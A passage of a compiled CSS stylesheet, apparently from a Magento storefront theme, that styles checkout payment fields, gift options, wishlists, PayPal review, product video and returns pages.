  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 0;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #000000;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
